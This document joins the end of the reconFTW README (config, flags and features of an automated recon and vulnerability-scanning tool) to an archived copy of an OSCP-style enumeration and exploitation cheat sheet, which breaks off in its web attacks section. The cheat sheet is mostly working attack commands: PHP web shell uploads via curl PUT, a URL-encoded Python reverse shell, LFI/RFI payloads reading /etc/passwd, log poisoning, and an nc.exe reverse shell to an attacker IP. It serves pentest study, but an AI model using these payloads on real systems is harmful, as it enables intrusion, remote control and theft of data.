bgreen='\033[1;32m'
yellow='\033[0;33m'
red='\033[0;31m'
blue='\033[0;34m'
green='\033[0;32m'
reset='\033[0m'
# General values
tools=~/Tools
SCRIPTPATH="$( cd "$(dirname "$0")" >/dev/null 2>&1 ; pwd -P )"
profile_shell=".$(basename $(echo $SHELL))rc"
reconftw_version=$(git branch --show-current)-$(git describe --tags)
update_resolvers=true
proxy_url="http://127.0.0.1:8080/"
#dir_output=/custom/output/path
# Golang Vars (Comment or change on your own)
export GOROOT=/usr/local/go
export GOPATH=$HOME/go
export PATH=$GOPATH/bin:$GOROOT/bin:$HOME/.local/bin:$PATH
# Tools config files
#NOTIFY_CONFIG=~/.config/notify/notify.conf # No need to define
#SUBFINDER_CONFIG=~/.config/subfinder/config.yaml # No need to define
AMASS_CONFIG=~/.config/amass/config.ini
GITHUB_TOKENS=${tools}/.github_tokens
# APIs/TOKENS - Uncomment the lines you set removing the '#' at the beginning of the line
#SHODAN_API_KEY="XXXXXXXXXXXXX"
#XSS_SERVER="XXXXXXXXXXXXXXXXX"
#COLLAB_SERVER="XXXXXXXXXXXXXXXXX"
#findomain_virustotal_token="XXXXXXXXXXXXXXXXX"
#findomain_spyse_token="XXXXXXXXXXXXXXXXX"
#findomain_securitytrails_token="XXXXXXXXXXXXXXXXX"
#findomain_fb_token="XXXXXXXXXXXXXXXXX"
slack_channel="XXXXXXXX"
slack_auth="xoXX-XXX-XXX-XXX"
# File descriptors
DEBUG_STD="&>/dev/null"
DEBUG_ERROR="2>/dev/null"
# Osint
OSINT=true
GOOGLE_DORKS=true
GITHUB_DORKS=true
METADATA=true
EMAILS=true
DOMAIN_INFO=true
# Subdomains
SUBCRT=true
SUBBRUTE=true
SUBSCRAPING=true
SUBPERMUTE=true
SUBTAKEOVER=true
SUBRECURSIVE=true
ZONETRANSFER=true
S3BUCKETS=true
# Web detection
WEBPROBESIMPLE=true
WEBPROBEFULL=true
WEBSCREENSHOT=true
UNCOMMON_PORTS_WEB="81,300,591,593,832,981,1010,1311,1099,2082,2095,2096,2480,3000,3128,3333,4243,4567,4711,4712,4993,5000,5104,5108,5280,5281,5601,5800,6543,7000,7001,7396,7474,8000,8001,8008,8014,8042,8060,8069,8080,8081,8083,8088,8090,8091,8095,8118,8123,8172,8181,8222,8243,8280,8281,8333,8337,8443,8500,8834,8880,8888,8983,9000,9001,9043,9060,9080,9090,9091,9200,9443,9502,9800,9981,10000,10250,11371,12443,15672,16080,17778,18091,18092,20720,32000,55440,55672"
# You can change to aquatone if gowitness fails, comment the one you don't want
AXIOM_SCREENSHOT_MODULE=gowitness
#AXIOM_SCREENSHOT_MODULE=aquatone
# Host
FAVICON=true
PORTSCANNER=true
PORTSCAN_PASSIVE=true
PORTSCAN_ACTIVE=true
CLOUD_IP=true
# Web analysis
WAF_DETECTION=true
NUCLEICHECK=true
URL_CHECK=true
URL_GF=true
URL_EXT=true
JSCHECKS=true
PARAMS=true
FUZZ=true
CMS_SCANNER=true
WORDLIST=true
# Vulns
XSS=true
CORS=true
TEST_SSL=true
OPEN_REDIRECT=true
SSRF_CHECKS=true
CRLF_CHECKS=true
LFI=true
SSTI=true
SQLI=true
BROKENLINKS=true
SPRAY=true
BYPASSER4XX=true
# Extra features
NOTIFICATION=false
DEEP=false
DIFF=false
REMOVETMP=false
PROXY=false
SENDZIPNOTIFY=false
# HTTP options
HEADER="User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0"
# Threads
FFUF_THREADS=40
HTTPX_THREADS=50
HTTPX_UNCOMMONPORTS_THREADS=100
GOSPIDER_THREADS=50
GITDORKER_THREADS=5
BRUTESPRAY_THREADS=20
BRUTESPRAY_CONCURRENCE=10
ARJUN_THREADS=20
GAUPLUS_THREADS=10
DALFOX_THREADS=200
PUREDNS_PUBLIC_LIMIT=0 # Set between 2000 - 10000 if your router blows up, 0 is unlimited
PUREDNS_TRUSTED_LIMIT=400
DIRDAR_THREADS=200
# Timeouts
CMSSCAN_TIMEOUT=3600
FFUF_MAXTIME=900 # Seconds
HTTPX_TIMEOUT=15 # Seconds
HTTPX_UNCOMMONPORTS_TIMEOUT=10 # Seconds
# lists
fuzz_wordlist=${tools}/fuzz_wordlist.txt
lfi_wordlist=${tools}/lfi_wordlist.txt
subs_wordlist=${tools}/subdomains.txt
subs_wordlist_big=${tools}/subdomains_big.txt
resolvers=${tools}/resolvers.txt
resolvers_trusted=${tools}/resolvers_trusted.txt
# Axiom Fleet
# Will not start a new fleet if one exist w/ same name and size (or larger)
AXIOM_FLEET_LAUNCH=true
AXIOM_FLEET_NAME="reconFTW"
AXIOM_FLEET_COUNT=5
AXIOM_FLEET_REGIONS=""
AXIOM_FLEET_SHUTDOWN=true
# This is a script on your reconftw host that might prep things your way...
#AXIOM_POST_START="$HOME/bin/yourScript"
```
</details>
# Usage:
> Check out the wiki section to know which flag performs what all steps/attacks [Usage Guide](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide) :book:
**TARGET OPTIONS**
| Flag | Description |
|------|-------------|
| -d | Target domain *(example.com)* |
| -m | Multiple domain target *(companyName)* |
| -l | Target list *(one per line)* |
| -x | Exclude subdomains list *(Out Of Scope)* |
**MODE OPTIONS**
| Flag | Description |
|------|-------------|
| -r | Recon - Full recon process (without attacks like sqli,ssrf,xss,ssti,lfi etc.) |
| -s | Subdomains - Perform only subdomain enumeration, web probing, subdomain takeovers |
| -p | Passive - Perform only passive steps |
| -a | All - Perform whole recon and all active attacks |
| -w | Web - Perform only vulnerability checks/attacks on particular domain |
| -n | OSINT - Performs and OSINT scan, without subdomains |
| -h | Help - Show this help menu |
**GENERAL OPTIONS**
| Flag | Description |
|------|-------------|
| --deep | Deep scan (Enable some slow options for deeper scan, _vps intended mode_) |
| -o | Output directory |
# Example Usage:
**To perform a full recon on single target**
```bash
▶ ./reconftw.sh -d target.com -r
```
**To perform a full recon on a list of targets**
```bash
▶ ./reconftw.sh -l sites.txt -r -o /output/directory/
```
**Perform all steps (whole recon + all attacks)**
```bash
▶ ./reconftw.sh -d target.com -a
```
**Perform full recon with more time intense tasks** *(VPS intended only)*
```bash
▶ ./reconftw.sh -d target.com -r --deep -o /output/directory/
```
**Perform recon in a multi domain target**
```bash
▶ ./reconftw.sh -m company -l domains_list.txt -r
```
**Show help section**
```bash
▶ ./reconftw.sh -h
```
# Axiom Support: :cloud:

> Check out the wiki section for more info [Axiom Support](https://github.com/six2dez/reconftw/wiki/5.-Axiom-version)
* As reconFTW actively hits the target with a lot of web traffic, hence there was a need to move to Axiom distributing the work load among various instances leading to reduction of execution time.
* During the configuartion of axiom you need to select `reconftw` as provisoner.
* Using ```reconftw_axiom.sh``` script you can take advantage of running **reconFTW** with [Axiom](https://github.com/pry0cc/axiom).
```bash
▶ ./reconftw_axiom.sh -d target.com -r
```
# Sample video:

# :fire: Features :fire:
- Domain information parser ([domainbigdata](https://domainbigdata.com/))
- Emails addresses and users ([theHarvester](https://github.com/laramies/theHarvester))
- Password leaks ([pwndb](https://github.com/davidtavarez/pwndb) and [H8mail](https://github.com/khast3x/h8mail))
- Metadata finder ([MetaFinder](https://github.com/Josue87/MetaFinder))
- Google Dorks ([degoogle_hunter](https://github.com/six2dez/degoogle_hunter))
- Github Dorks ([GitDorker](https://github.com/obheda12/GitDorker))
- Multiple subdomain enumeration techniques (passive, bruteforce, permutations and scraping)
- Passive ([subfinder](https://github.com/projectdiscovery/subfinder), [assetfinder](https://github.com/tomnomnom/assetfinder), [amass](https://github.com/OWASP/Amass), [findomain](https://github.com/Findomain/Findomain), [crobat](https://github.com/cgboal/sonarsearch), [waybackurls](https://github.com/tomnomnom/waybackurls), [github-subdomains](https://github.com/gwen001/github-subdomains), [Anubis](https://jldc.me) and [mildew](https://github.com/daehee/mildew))
- Certificate transparency ([ctfr](https://github.com/UnaPibaGeek/ctfr), [tls.bufferover](tls.bufferover.run) and [dns.bufferover](dns.bufferover.run)))
- Bruteforce ([puredns](https://github.com/d3mondev/puredns))
- Permutations ([DNScewl](https://github.com/codingo/DNSCewl))
- JS files & Source Code Scraping ([gospider](https://github.com/jaeles-project/gospider))
- CNAME Records ([dnsx](https://github.com/projectdiscovery/dnsx))
- Nuclei Sub TKO templates ([nuclei](https://github.com/projectdiscovery/nuclei))
- Web Prober ([httpx](https://github.com/projectdiscovery/httpx) and [naabu](https://github.com/projectdiscovery/naabu))
- Web screenshot ([gowitness](https://github.com/sensepost/gowitness))
- Web templates scanner ([nuclei](https://github.com/projectdiscovery/nuclei))
- IP and subdomains WAF checker ([cf-check](https://github.com/dwisiswant0/cf-check) and [wafw00f](https://github.com/EnableSecurity/wafw00f))
- Port Scanner (Active with [nmap](https://github.com/nmap/nmap) and passive with [shodan-cli](https://cli.shodan.io/))
- Url extraction ([waybackurls](https://github.com/tomnomnom/waybackurls), [gauplus](https://github.com/bp0lr/gauplus), [gospider](https://github.com/jaeles-project/gospider), [github-endpoints](https://gist.github.com/six2dez/d1d516b606557526e9a78d7dd49cacd3))
- Pattern Search ([gf](https://github.com/tomnomnom/gf) and [gf-patterns](https://github.com/1ndianl33t/Gf-Patterns))
- Param discovery ([paramspider](https://github.com/devanshbatham/ParamSpider) and [arjun](https://github.com/s0md3v/Arjun))
- XSS ([dalfox](https://github.com/hahwul/dalfox))
- Open redirect ([Openredirex](https://github.com/devanshbatham/OpenRedireX))
- SSRF (headers [asyncio_ssrf.py](https://gist.github.com/h4ms1k/adcc340495d418fcd72ec727a116fea2) and param values with [ffuf](https://github.com/ffuf/ffuf))
- CRLF ([crlfuzz](https://github.com/dwisiswant0/crlfuzz))
- Favicon Real IP ([fav-up](https://github.com/pielco11/fav-up))
- Javascript analysis ([LinkFinder](https://github.com/GerbenJavado/LinkFinder), scripts from [JSFScan](https://github.com/KathanP19/JSFScan.sh))
- Fuzzing ([ffuf](https://github.com/ffuf/ffuf))
- Cors ([Corsy](https://github.com/s0md3v/Corsy))
- LFI Checks (manual/[ffuf](https://github.com/ffuf/ffuf))
- SQLi Check ([SQLMap](https://github.com/sqlmapproject/sqlmap))
- SSTI (manual/[ffuf](https://github.com/ffuf/ffuf))
- CMS Scanner ([CMSeeK](https://github.com/Tuhinshubhra/CMSeeK))
- SSL tests ([testssl](https://github.com/drwetter/testssl.sh))
- Multithread in some steps ([Interlace](https://github.com/codingo/Interlace))
- Broken Links Checker ([gospider](https://github.com/jaeles-project/gospider))
- S3 bucket finder ([S3Scanner](https://github.com/sa7mon/S3Scanner))
- Password spraying ([brutespray](https://github.com/x90skysn3k/brutespray))
- 4xx bypasser ([DirDar](https://github.com/M4DM0e/DirDar))
- Custom resolvers generated list ([dnsvalidator](https://github.com/vortexau/dnsvalidator))
- DNS Zone Transfer ([dnsrecon](https://github.com/darkoperator/dnsrecon))
- Docker container included and [DockerHub](https://hub.docker.com/r/six2dez/reconftw) integration
- Cloud providers check ([ip2provider](https://github.com/oldrho/ip2provider))
- Resume the scan from last performed step
- Custom output folder option
- All in one installer/updater script compatible with most distros
- Diff support for continuous running (cron mode)
- Support for targets with multiple domains
- RaspberryPi/ARM support
- Send scan results zipped over Slack, Discord and Telegram
- 6 modes (recon, passive, subdomains, web, osint and all)
- Out of Scope Support
- Notification support for Slack, Discord and Telegram ([notify](https://github.com/projectdiscovery/notify))
# Mindmap/Workflow

## Data Keep
Follow these simple steps to end up having a private repository with your `API Keys` and `/Recon` data.
* Create a private __blank__ repository on `Git(Hub|Lab)` (Take into account size limits regarding Recon data upload)
* Clone your project: `git clone https://gitlab.com/example/reconftw-data`
* Get inside the cloned repository: `cd reconftw-data`
* Create branch with an empty commit: `git commit --allow-empty -m "Empty commit"`
* Add official repo as a new remote: `git remote add upstream https://github.com/six2dez/reconftw` (`upstream` is an example)
* Update upstream's repo: `git fetch upstream`
* Rebase current branch with the official one: `git rebase upstream/main master`
### Main commands:
* Upload changes to your personal repo: `git add . && git commit -m "Data upload" && git push origin master`
* Update tool anytime: `git fetch upstream && git rebase upstream/main master`
## How to contribute:
If you want to contribute to this project you can do it in multiple ways:
- Submitting an [issue](https://github.com/six2dez/reconftw/issues/new/choose) because you have found a bug or you have any suggestion or request.
- Making a Pull Request from [dev](https://github.com/six2dez/reconftw/tree/dev) branch because you want to improve the code or add something to the script.
## Need help?
- Take a look in the [wiki](https://github.com/six2dez/reconftw/wiki)
- Ask for help in the [Telegram group](https://t.me/joinchat/TO_R8NYFhhbmI5co)
## You can support this work buying me a coffee:
[<img src="https://cdn.buymeacoffee.com/buttons/v2/default-green.png">](https://www.buymeacoffee.com/six2dez)
# Sponsors ❤️
**This section shows the current financial sponsors of this project**
[<img src="https://pbs.twimg.com/profile_images/1360304248534282240/MomOFi40_400x400.jpg" width="100" height=auto>](https://github.com/0xtavian)
# Thanks :pray:
* Thank you for lending a helping hand towards the development of the project!
- [Spyse](https://spyse.com/)
- [Networksdb](https://networksdb.io/)
- [Intelx](https://intelx.io/)
- [BinaryEdge](https://www.binaryedge.io/)
- [Censys](https://censys.io/)
- [CIRCL](https://www.circl.lu/)
- [Whoxy](https://www.whoxy.com/)
|
# Enumeration-Guide
Enumeration Guide
A port of all ports Enumeration Guide. I began working on something similar myself involving excel, until I came into this little gem. The original document can be found here:
https://github.com/six2dez/OSCP-Human-Guide/blob/master/oscp_human_guide.md
I decided to archive here for my own use and modification.
Big shout out to six2dez @ https://github.com/six2dez for putting this list together.
Table of Contents
=================
* [<strong>Recon</strong>](#recon)
* [Enumeration AIO](#enumeration-aio)
* [Port 21 - FTP](#port-21---ftp)
* [Port 22 - SSH](#port-22---ssh)
* [Port 25 - Telnet](#port-25---telnet)
* [Port 69 - UDP - TFTP](#port-69---udp---tftp)
* [Kerberos - 88](#kerberos---88)
* [Port 110 - Pop3](#port-110---pop3)
* [Port 111 - Rpcbind](#port-111---rpcbind)
* [Port 135 - MSRPC](#port-135---msrpc)
* [Port 139/445 - SMB](#port-139445---smb)
* [Port 161/162 UDP - SNMP](#port-161162-udp---snmp)
* [LDAP - 389,636](#ldap---389636)
* [HTTPS - 443](#https---443)
* [500 - ISAKMP IKE](#500---isakmp-ike)
* [Port 554 - RTSP](#port-554---rtsp)
* [Port 1030/1032/1033/1038](#port-1030103210331038)
* [MSSQL - 1433](#mssql---1433)
* [Port 1521 - Oracle](#port-1521---oracle)
* [Port 2049 - NFS](#port-2049---nfs)
* [Port 2100 - Oracle XML DB](#port-2100---oracle-xml-db)
* [3306 - MySQL](#3306---mysql)
* [Port 3339 - Oracle web interface](#port-3339---oracle-web-interface)
* [RDP - 3389](#rdp---3389)
* [VNC - 5900](#vnc---5900)
* [Webdav](#webdav)
* [Unknown ports](#unknown-ports)
* [Port 80 - Web server](#port-80---web-server)
* [Url brute force](#url-brute-force)
* [Default/Weak login](#defaultweak-login)
* [LFI/RFI](#lfirfi)
* [SQL-Injection](#sql-injection)
* [XSS](#xss)
* [Sql-login-bypass](#sql-login-bypass)
* [Password brute force - last resort](#password-brute-force---last-resort)
* [<strong>Vulnerability analysis</strong>](#vulnerability-analysis)
* [BOF](#bof)
* [Find xploits - Searchsploit and google](#find-xploits---searchsploit-and-google)
* [Reverse Shells](#reverse-shells)
* [<strong>Privilege escalation</strong>](#privilege-escalation)
* [Common](#common)
* [Set up Webserver](#set-up-webserver)
* [Set up FTP Server](#set-up-ftp-server)
* [Set up TFTP](#set-up-tftp)
* [Linux](#linux)
* [Useful commands](#useful-commands)
* [Basic info](#basic-info)
* [Kernel exploits](#kernel-exploits)
* [Programs running as root](#programs-running-as-root)
* [Installed software](#installed-software)
* [Weak/reused/plaintext passwords](#weakreusedplaintext-passwords)
* [Inside service](#inside-service)
* [Suid misconfiguration](#suid-misconfiguration)
* [Unmounted filesystems](#unmounted-filesystems)
* [Cronjob](#cronjob)
* [SSH Keys](#ssh-keys)
* [Bad path configuration](#bad-path-configuration)
* [Find plain passwords](#find-plain-passwords)
* [Scripts](#scripts)
* [SUID](#suid)
* [PS Monitor for cron](#ps-monitor-for-cron)
* [Linux Privesc Tools](#linux-privesc-tools)
* [Windows](#windows)
* [Basic info](#basic-info-1)
* [Kernel exploits](#kernel-exploits-1)
* [Cleartext passwords](#cleartext-passwords)
* [Reconfigure service parameters](#reconfigure-service-parameters)
* [Inside service](#inside-service-1)
* [Programs running as root/system](#programs-running-as-rootsystem)
* [Installed software](#installed-software-1)
* [Scheduled tasks](#scheduled-tasks)
* [Weak passwords](#weak-passwords)
* [Add user and enable RDP](#add-user-and-enable-rdp)
* [Powershell sudo for Windows](#powershell-sudo-for-windows)
* [Windows download with bitsadmin](#windows-download-with-bitsadmin)
* [Windows download with certutil.exe](#windows-download-with-certutilexe)
* [Windows download with powershell](#windows-download-with-powershell)
* [Windows Download from FTP](#windows-download-from-ftp)
* [Windows create SMB Server transfer files](#windows-create-smb-server-transfer-files)
* [Windows download with VBS](#windows-download-with-vbs)
* [Windowss XP SP1 PrivEsc](#windowss-xp-sp1-privesc)
* [Pass The Hash](#pass-the-hash)
* [Scripts](#scripts-1)
* [Useradd](#useradd)
* [Powershell Run As](#powershell-run-as)
* [Windows privesc/enum tools](#windows-privescenum-tools)
* [Windows precompiled Scripts](#windows-precompiled-scripts)
* [<strong>Loot</strong>](#loot)
* [Linux](#linux-1)
* [Proof](#proof)
* [Network secret](#network-secret)
* [Passwords and hashes](#passwords-and-hashes)
* [Dualhomed](#dualhomed)
* [Tcpdump](#tcpdump)
* [Interesting files](#interesting-files)
* [Databases](#databases)
* [SSH-Keys](#ssh-keys-1)
* [Browser](#browser)
* [Mail](#mail)
* [GUI](#gui)
* [Windows](#windows-1)
* [Proof](#proof-1)
* [Passwords and hashes](#passwords-and-hashes-1)
* [Dualhomed](#dualhomed-1)
* [Tcpdump](#tcpdump-1)
* [Interesting files](#interesting-files-1)
# **Recon**
```
# Enumerate subnet
nmap -sn 10.11.1.1/24
# Fast simple scan
nmap -sS 10.11.1.111
# Full complete slow scan with output
nmap -sT -sC -sV -A -T4 -p- -O -A -Pn --script vuln -oA full 10.11.1.111
# Autorecon
python3 autorecon.py 10.11.1.111
# OneTwoPunch
https://raw.githubusercontent.com/superkojiman/onetwopunch/master/onetwopunch.sh
onetwopunch.sh ip.txt tcp
# Scan for UDP
nmap 10.11.1.111 -sU
unicornscan -mU -v -I 10.11.1.111
# Connect to udp if one is open
nc -u 10.11.1.111 48772
```
- sparta
- `python /root/Reconnoitre/Reconnoitre/reconnoitre.py -t 10.11.1.111 -o test --services`
## Enumeration AIO
[Penetration Testing Methodology - 0DAYsecurity.com](http://0daysecurity.com/penetration-testing/enumeration.html)
## Port 21 - FTP
```
nmap --script ftp-anon,ftp-bounce,ftp-libopie,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,tftp-enum -p 21 10.11.1.111
```
## Port 22 - SSH
- If you have usernames test login with username:username
- Vulnerable Versions: 7.2p1
```
nc 10.11.1.111 22
```
## Port 25 - Telnet
```
nc -nvv 10.11.1.111 25
HELO foo<cr><lf>
telnet 10.11.1.111 25
VRFY root
nmap --script=smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25 10.11.1.111
smtp-user-enum -M VRFY -U /root/sectools/SecLists/Usernames/Names/names.txt -t 10.11.1.111
```
## Port 69 - UDP - TFTP
This is used for tftp-server.
- Vulns tftp in server 1.3, 1.4, 1.9, 2.1, and a few more.
- Checks of FTP Port 21.
```
nmap -p69 --script=tftp-enum.nse 10.11.1.111
```
## Kerberos - 88
- MS14-068
- GetUserSPNs
## Port 110 - Pop3
```
telnet 10.11.1.111
USER [email protected]
PASS admin
or:
USER pelle
PASS admin
# List all emails
list
# Retrieve email number 5, for example
retr 9
```
## Port 111 - Rpcbind
```
rpcinfo -p 10.11.1.111
rpcclient -U "" 10.11.1.111
srvinfo
enumdomusers
getdompwinfo
querydominfo
netshareenum
netshareenumall
```
## Port 135 - MSRPC
Some versions are vulnerable.
```
nmap 10.11.1.111 --script=msrpc-enum
msf > use exploit/windows/dcerpc/ms03_026_dcom
```
## Port 139/445 - SMB
```
nmap --script smb-enum-*,smb-vuln-*,smb-ls.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-print-text.nse,smb-psexec.nse,smb-security-mode.nse,smb-server-stats.nse,smb-system-info.nse,smb-protocols -p 139,445 10.11.1.111
nmap --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse,smb-ls.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-print-text.nse,smb-psexec.nse,smb-security-mode.nse,smb-server-stats.nse,smb-system-info.nse,smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-regsvc-dos.nse -p 139,445 10.11.1.111
enum4linux -a 10.11.1.111
rpcclient -U "" 10.11.1.111
srvinfo
enumdomusers
getdompwinfo
querydominfo
netshareenum
netshareenumall
smbclient -L 10.11.1.111
smbclient //10.11.1.111/tmp
smbclient \\\\10.11.1.111\\ipc$ -U john
smbclient //10.11.1.111/ipc$ -U john
winexe -U username //10.11.1.111 "cmd.exe" --system
smbtree 10.11.1.111
nmblookup -A target
smbmap -u victim -p s3cr3t -H 10.11.1.111
dentro de \Policies\{REG}\MACHINE\Preferences\Groups\Groups.xml está el usuario y la contraseña que se puede desencriptar con "gpp-decrypt "
```
## Port 161/162 UDP - SNMP
```
nmap -vv -sV -sU -Pn -p 161,162 --script=snmp-netstat,snmp-processes 10.11.1.111
snmp-check 10.11.1.111 -c public|private|community
```
## LDAP - 389,636
```
ldapsearch -h 10.11.1.111 -p 389 -x -b "dc=mywebsite,dc=com"
```
## HTTPS - 443
Read the actual SSL CERT to:
- find out potential correct vhost to GET
- is the clock skewed
- any names that could be usernames for bruteforce/guessing.
```
sslscan 10.11.1.111:443
./testssl.sh -e -E -f -p -S -P -c -H -U TARGET-HOST > OUTPUT-FILE.html
nmap -sV --script=ssl-heartbleed 192.168.101.8
mod_ssl,OpenSSL version Openfuck
```
## 500 - ISAKMP IKE
```
ike-scan 10.11.1.111
```
## Port 554 - RTSP
- Web interface, transfer images, streaming
## Port 1030/1032/1033/1038
Used by RPC to connect in domain network.
## MSSQL - 1433
```
nmap -p 1433 -sU --script=ms-sql-info.nse 10.11.1.111
use auxiliary/scanner/mssql/mssql_ping
use auxiliary/scanner/mssql/mssql_login
use exploit/windows/mssql/mssql_payload
sqsh -S 10.11.1.111 -U sa
xp_cmdshell 'date'
go
```
## Port 1521 - Oracle
```
oscanner -s 10.11.1.111 -P 1521
tnscmd10g version -h 10.11.1.111
tnscmd10g status -h 10.11.1.111
nmap -p 1521 -A 10.11.1.111
nmap -p 1521 --script=oracle-tns-version,oracle-sid-brute,oracle-brute
MSF: good modules under auxiliary/admin/oracle and scanner/oracle
./odat-libc2.5-i686 all -s 10.11.1.111 -p 1521
./odat-libc2.5-i686 sidguesser -s 10.11.1.111 -p 1521
./odat-libc2.5-i686 passwordguesser -s 10.11.1.111 -p 1521 -d XE
Upload reverse shell with ODAT:
./odat-libc2.5-i686 utlfile -s 10.11.1.111 -p 1521 -U scott -P tiger -d XE --sysdba --putFile c:/ shell.exe /root/shell.exe
and run it:
./odat-libc2.5-i686 externaltable -s 10.11.1.111 -p 1521 -U scott -P tiger -d XE --sysdba --exec c:/ shell.exe
```
## Port 2049 - NFS
```
showmount -e 10.11.1.111
If you find anything you can mount it like this:
mount 10.11.1.111:/ /tmp/NFS
mount -t 10.11.1.111:/ /tmp/NFS
```
## Port 2100 - Oracle XML DB
```
FTP:
sys:sys
scott:tiger
```
Default passwords
https://docs.oracle.com/cd/B10501_01/win.920/a95490/username.htm
## 3306 - MySQL
```
nmap --script=mysql-databases.nse,mysql-empty-password.nse,mysql-enum.nse,mysql-info.nse,mysql-variables.nse,mysql-vuln-cve2012-2122.nse 10.11.1.111 -p 3306
mysql --host=10.11.1.111 -u root -p
MYSQL UDF
https://www.adampalmer.me/iodigitalsec/2013/08/13/mysql-root-to-system-root-with-udf-for-windows-and-linux/
```
## Port 3339 - Oracle web interface
- Basic info about web service (apache, nginx, IIS)
## RDP - 3389
```
nmap -p 3389 --script=rdp-vuln-ms12-020.nse
rdesktop -u username -p password -g 85% -r disk:share=/root/ 10.11.1.111
rdesktop -u guest -p guest 10.11.1.111 -g 94%
ncrack -vv --user Administrator -P /root/oscp/passwords.txt rdp://10.11.1.111
```
## WinRM - 5985
```
https://github.com/Hackplayers/evil-winrm
./evil-winrm.rb -i 10.11.1.111 -u Administrator -p 'password1'
```
## VNC - 5900
```
nmap --script=vnc-info,vnc-brute,vnc-title -p 5900 10.11.1.111
```
## Webdav
```
davtest -cleanup -url http://target
cadaver http://target
```
## Unknown ports
- `amap -d 10.11.1.111 8000`
- netcat: makes connections to ports. Can echo strings or give shells: `nc -nv 10.11.1.111 110`
- sfuzz: can connect to ports, udp or tcp, refrain from closing a connection, using basic HTTP configurations
- Try zone transfer for subdomains: `dig axfr @10.11.1.111 hostname.box`, `dnsenum 10.11.1.111`, `dnsrecon -d domain.com -t axfr`
Try admin:admin, user:user
## Port 80 - Web server
- Basics:
- Navigate && robots.txt
- Headers
- Source Code
```
# Nikto
nikto -h http://10.11.1.111
# Nikto with squid proxy
nikto -h 10.11.1.111 -useproxy http://10.11.1.111:4444
# CMS Explorer
cms-explorer -url http://10.11.1.111 -type [Drupal, WordPress, Joomla, Mambo]
# WPScan (vp = Vulnerable Plugins, vt = Vulnerable Themes, u = Users)
wpscan --url http://10.11.1.111
wpscan --url http://10.11.1.111 --enumerate vp
wpscan --url http://10.11.1.111 --enumerate vt
wpscan --url http://10.11.1.111 --enumerate u
# Joomscan
joomscan -u http://10.11.1.111
joomscan -u http://10.11.1.111 --enumerate-components
# Get header
curl -i 10.11.1.111
# Get options
curl -i -X OPTIONS 10.11.1.111
# With PUT option enabled:
nmap -p 80 192.168.1.124 --script http-put --script-args http-put.url='/test/rootme.php',http-put.file='/root/php-reverse-shell.php'
curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.1.124/test/cmd.php
&& http://192.168.1.124/test/cmd.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.110%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
# Get everything
curl -i -L 10.11.1.111
curl -i -H "User-Agent:Mozilla/4.0" http://10.11.1.111:8080
# Check for title and all links
curl 10.11.1.111 -s -L | grep "title\|href" | sed -e 's/^[[:space:]]*//'
# Look at page with just text
curl 10.11.1.111 -s -L | html2text -width '99' | uniq
# Check if it is possible to upload
curl -v -X OPTIONS http://10.11.1.111/
curl -v -X PUT -d '<?php system($_GET["cmd"]); ?>' http://10.11.1.111/test/shell.php
# Simple curl POST request with login data
curl -X POST http://10.11.1.11/centreon/api/index.php?action=authenticate -d 'username=centreon&password=wall'
dotdotpwn.pl -m http -h 10.11.1.111 -M GET -o unix
```
### Url brute force
```
# Dirb not recursive
dirb http://10.11.1.111 -r -o dirb-10.11.1.111.txt
# Wfuzz
wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://10.11.1.8/FUZZ
# GoBuster
gobuster dir -u http://10.11.1.111 -w /usr/share/seclists/Discovery/Web_Content/common.txt -s '200,204,301,302,307,403,500' -e
gobuster dir -e -u http://10.11.1.111/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
gobuster dir -u http://$10.11.1.111 -w /usr/share/seclists/Discovery/Web_Content/Top1000-RobotsDisallowed.txt
gobuster dir -e -u http://10.11.1.111/ -w /usr/share/wordlists/dirb/common.txt
dotdotpwn.pl -m http -h 10.11.1.111 -M GET -o unix
./dirsearch.py -u 10.10.10.157 -e php
medusa -h 10.11.1.111 -u admin -P wordlist.txt -M http -m DIR:/test -T 10
```
### Default/Weak login
Search documentation for default passwords and test them
```
site:webapplication.com password
```
```
admin admin
admin password
admin <blank>
admin <servicename>
root root
root admin
root password
root <servicename>
<username if you have> password
<username if you have> admin
<username if you have> username
username <servicename>
```
### LFI/RFI
```
fimap -u "http://10.11.1.111/example.php?test="
# Ordered output
curl -s http://10.11.1.111/gallery.php?page=/etc/passwd
/root/Tools/Kadimus/kadimus -u http://10.11.1.111/example.php?page=
http://10.11.1.111/index.php?page=php://filter/convert.base64-encode/resource=/etc/passwd && base64 -d savefile.php
http://10.11.1.111/page=http://10.11.1.111/maliciousfile.txt%00 or ?
?page=php://filter/convert.base64-encode/resource=../config.php
../../../../../boot.ini
amap -d 10.11.1.111 8000
# LFI Windows
http://10.11.1.111/addguestbook.php?LANG=../../windows/system32/drivers/etc/hosts%00
# Contaminating log files
root@kali:~# nc -v 10.11.1.111 80
10.11.1.111: inverse host lookup failed: Unknown host
(UNKNOWN) [10.11.1.111] 80 (http) open
<?php echo shell_exec($_GET['cmd']);?>
http://10.11.1.111/addguestbook.php?LANG=../../xampp/apache/logs/access.log%00&cmd=ipconfig
# RFI:
http://10.11.1.111/addguestbook.php?LANG=http://10.11.1.111:31/evil.txt%00
Content of evil.txt:
<?php echo shell_exec("nc.exe 10.11.0.105 4444 -e cmd.exe") ?>
# PHP Filter:
http://10.11.1.111/index.php?m=php://filter/convert.base64-encode/resource=config
# RFI over SMB (Windows)
cat php_cmd.php
<?php echo shell_exec($_GET['cmd']);?>
- Start SMB Server in attacker machine and put evil script
- Access it via browser (2 request attack):
